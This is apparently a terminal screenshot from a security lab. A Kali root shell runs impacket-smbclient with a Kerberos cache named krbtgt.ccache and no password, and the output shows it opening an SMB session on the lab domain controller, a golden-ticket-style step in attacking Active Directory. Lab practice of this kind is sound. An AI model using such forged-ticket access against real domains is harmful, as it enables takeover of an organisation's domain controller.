 ┌──(root㉿kali)-[/home/cyberdome-kali]
└─# impacket-smbclient -k -no-pass -dc-ip 10.0.0.4 -target-ip 10.0.0.4 cd-lab-dc -debug
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Using Kerberos Cache: krbtgt.ccache
[+] Domain retrieved from CCache: CYBERDOME.LAB
[+] SPN CIFS/CD-LAB-DC@CYBERDOME.LAB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/CYBERDOME.LAB@CYBERDOME.LAB
[+] Using TGT from cache
[+] Username retrieved from CCache: krbtgt
[+] Trying to connect to KDC at 10.0.0.4:88
Type help for list of commands
#